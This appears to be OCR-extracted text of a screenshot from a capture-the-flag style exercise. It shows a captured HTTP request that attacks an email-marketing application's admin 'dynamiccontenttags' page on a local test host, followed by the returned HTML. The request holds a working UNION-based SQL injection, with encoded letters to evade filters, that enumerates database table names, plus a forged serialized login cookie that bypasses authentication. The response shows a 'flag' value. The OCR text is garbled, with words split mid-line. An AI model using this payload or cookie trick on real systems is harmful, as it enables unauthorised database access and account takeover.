 {"url_path":"admin/index.php?Page=Addons&Addon=dynamiccontenttags
&Action=Edit&id=-1%27+%75nion+select+1,((select+%54ABLE_NAME+%66
rom+information_%73chema.%54ABLES+%77here+%54ABLE_%53CHEMA=datab
ase()+limit+73,1)),3,4--%20- HTTP/1.1\r\nCookie:
IEM_CookieLogin=YTo0OntzOjQ6InVzZXIiO3M6MToiMSI7czo0OiJ0aW1lIjtp
OjE1MDU0NzcyOTQ7czo0OiJyYW5kIjtiOjE7czo4OiJ0YWtlbWV0byI7czo5OiJp
bmRleC5waHAiO30%3D\r\n","host":"127.0.0.1:8088"}
name=&quot;subact&quot; value=&quot;saveexit&quot;
/&gt;\r\n\t\t\t\t&lt;br /&gt;&nbsp;\r\n\t\t\t\t&lt;table
border=&quot;0&quot; cellspacing=&quot;0&quot;
cellpadding=&quot;2&quot;
class=&quot;Panel&quot;&gt;\r\n\t\t\t\t\t&lt;tr&gt;\r\n\t\t\t\t
t\t&lt;td colspan=&quot;3&quot;
class=&quot;Heading2&quot;&gt;\r\n\t\t\t\t\t\t\t&nbsp;&nbsp;Gen
ral Tag
Details\t\t\t\t\t\t&lt;/td&gt;\r\n\t\t\t\t\t&lt;/tr&gt;\r\n\t\t
t\t\t&lt;tr&gt;\r\n\t\t\t\t\t\t&lt;td
class=&quot;FieldLabel&quot; width=&quot;200&quot;
nowrap=&quot;nowrap&quot;&gt;\r\n\t\t\t\t\t\t\t&lt;img
src=&quot;images/blank.gif&quot; width=&quot;200&quot;
height=&quot;1&quot; /&gt;&lt;br
/&gt;\r\n\t\t\t\t\t\t\t&lt;span
class=&quot;required&quot;&gt;*&lt;/span&gt;\n\t\t\t\t\t\t\tDyn
mic Content Tag Name:&nbsp;&lt;br
/&gt;\r\n\t\t\t\t\t\t&lt;/td&gt;\r\n\t\t\t\t\t\t&lt;td
width=&quot;85%&quot;&gt;\r\n\t\t\t\t\t\t\t&lt;input
type=&quot;text&quot; id=&quot;id_dynamiccontenttags_name&quot;
name=&quot;dynamiccontenttags_name&quot; class=&quot;Field250
form_text&quot; value=&quot;flag_wh&quot;
style=&quot;width:446px;margin-right:0px;&quot;
/&gt;\r\n\t\t\t\t\t\t\t&lt;span
class=&quot;HelpToolTip&quot;&gt;&lt;img
src=&quot;images/help.gif&quot; alt=&quot;?&quot;
width=&quot;24&quot; height=&quot;16&quot; border=&quot;0&quot;